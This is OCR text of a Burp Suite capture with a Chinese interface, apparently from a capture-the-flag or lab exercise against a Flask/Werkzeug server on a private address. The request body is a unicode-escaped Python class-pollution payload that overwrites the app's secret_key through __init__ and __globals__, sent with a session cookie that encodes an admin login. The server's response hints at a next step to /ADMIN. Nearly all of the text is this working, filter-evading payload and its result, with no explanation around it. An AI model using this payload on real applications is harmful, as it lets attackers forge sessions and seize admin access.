 发送
取消
目标: http://10.1.129.19
HTTP/1
请求
美化 Raw Hex
\n
2 Host: 10.1.129.19
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJwYXNzd29yZCI6Im9rZmFmdSIsInVzZXJuYW1lIjoiYWRtaW5lciJ9.ZnedQA.Xl5JJLi
UqozXdoPKsNEftnQ48hA
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 269
1
2 {
"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":{
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f
":{
"\u0061\u0070\u0070":{
"\u0073\u0065\u0063\u0072\u0065\u0074\u005f\u006b\u0065\u0079":
"okfafu"
}
}
}
}
3
4
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.12
3 Date: Sun, 23 Jun 2024 04:52:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Vary: Cookie
7 Set-Cookie: session=
eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.Znep8g.6CNk3L5VsquGmYCR96O
212wPl5Q; HttpOnly; Path=/
8 Connection: close
9
10 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 9
响应头 7